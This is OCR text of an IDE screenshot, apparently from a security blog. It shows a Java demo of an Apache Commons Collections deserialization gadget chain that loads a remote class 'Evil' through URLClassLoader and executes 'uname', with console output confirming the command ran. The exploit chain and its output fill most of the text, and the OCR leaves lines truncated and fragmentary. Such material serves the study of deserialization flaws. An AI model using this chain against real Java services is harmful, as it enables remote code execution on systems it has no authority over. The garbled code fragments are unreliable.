 idea-commons-collections > src > com > commons > ApacheCommonsCollectionsDemo2 > main >
APACHECOMMONSCOLLECTIONSDEMO2
项目
项目
ApacheCommonsCollectionsDemo.java
ApacheCommonsCollectionsDemo2.java
Evil.java
idea-commons-collections ~/Documents/知识
.idea
out
src
com.commons
ApacheCommonsCollectionsDemo
ApacheCommonsCollectionsDemo2
Evil
Evil.class
Evil.jar
idea-commons-collections.iml
payload.ser
外部库
临时文件和控制台
3 1
17 CommonsCollectionsDemo2 {
18 oid main(String[] args) throws Exception {
19 [] transformers = new Transformer[0];
20
21 rmers = new Transformer[]{
22 new ConstantTransformer(java.net.URLClassLoader.class),
23 new InvokerTransformer( methodName: "getConstructor", new Class[]{Class[].class}, new Object[]{new Class[]{java.net.URL[].class}}),
24 new InvokerTransformer( methodName: "newInstance", new Class[]{Object[].class}, new Object[]{new Object[]{new java.net.URL[]{new java.net.URL( spec: "
25 new InvokerTransformer( methodName: "loadClass", new Class[]{String.class}, new Object[]{"Evil"}),
26 new InvokerTransformer( methodName: "getMethod", new Class[]{String.class, Class[].class}, new Object[]{"Exec", new Class[]{String.class}}),
27 new InvokerTransformer( methodName: "invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, new String[]{"uname"}})
28
29 lformedURLException e) {
30 StackTrace();
31
32
33 transformerChain = new ChainedTransformer(transformers);
34 p = new HashMap();
35 = LazyMap.decorate(innerMap, transformerChain);
36 y entry = new TiedMapEntry(lazyMap, key: "foo");
37 eValueExpException poc = new BadAttributeValueExpException(null);
运行: ApacheCommonsCollectionsDemo2
at java.io.ObjectInputStream.readObject(ObjectInputStream.java:431)
at com.commons.ApacheCommonsCollectionsDemo2.main(ApacheCommonsCollectionsDemo2.java:50)
Caused by: java.lang.reflect.InvocationTargetException <4 个内部行>
at org.apache.commons.collections.functors.InvokerTransformer.transform(InvokerTransformer.java:125)
... 15 more
Caused by: java.lang.reflect.InvocationTargetException <4 个内部行>
... 20 more
Caused by: java.lang.Exception: Darwin
at Evil.Exec(Evil.java:14)
... 24 more
进程已结束，退出代码为 1
结构
收藏夹
teamssix.com